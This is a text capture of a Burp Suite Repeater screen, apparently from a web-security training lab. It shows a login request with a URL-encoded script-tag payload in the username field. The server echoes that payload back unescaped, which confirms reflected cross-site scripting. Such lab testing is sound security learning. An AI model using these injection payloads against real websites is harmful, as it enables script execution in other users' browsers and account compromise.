 Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: https://cms-0a8f00c704d92f98800b2664006a0050.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login?username=%3Cscript%3Ealert%28%29%3C%2Fscript%3E&password=
wewqe HTTP/2
2 Host: cms-0a8f00c704d92f98800b2664006a0050.web-security-academy.net
3 Cookie: session=SPAsQhmKcvVU1b2iX41NyYWo9868CIuc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin:
https://cms-0a8f00c704d92f98800b2664006a0050.web-security-academy.ne
t
9 Referer:
https://cms-0a8f00c704d92f98800b2664006a0050.web-security-academy.ne
t/login
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Payload is url encoded
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 531
4
5 <html>
6 <head>
7 <title>
Login
</title>
8 </head>
9 <body>
10 <h1>
Login
</h1>
11 <section>
12 <p>
Invalid username: <script>
alert()
</script>
</p>
13 <form method="POST" action="/login">
14 <label>
Username
</label>
15 <input required="" type="username" name="username"/>
16 <label>
Password
</label>
17 <input required="" type="password" name="password"/>
18 <button type="submit">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 2
Inspector
Notes
Done 609 bytes | 167 millis
Event log (1) All issues (66) Memory: 209.4MB